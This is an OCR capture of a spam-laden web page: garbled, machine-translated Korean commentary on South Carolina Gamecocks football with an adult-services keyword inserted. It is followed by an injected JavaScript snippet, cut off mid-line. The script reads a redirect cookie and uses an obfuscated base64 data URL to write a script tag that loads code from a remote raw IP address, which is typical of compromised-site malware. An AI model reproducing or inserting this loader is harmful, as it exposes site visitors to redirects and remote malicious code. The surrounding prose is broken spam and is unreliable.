
소음을 낼 수는 없습니다.. 그들은 또한 10 P5에서 이번 시즌
에만 9 시까 지 갈아 치 웠고 SEC 투르크의 진정한 투쟁을 포
함 시켰습니다. 그들의 가장 큰 테스트는 조오지아 (집에서
일찍부터)와 클렘 슨 (Clemson)이었고 심지어 그들이 떨어
지더라도 여전히 9 점이었습니다 10 성남오피걸 승
Gamecock 팀.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi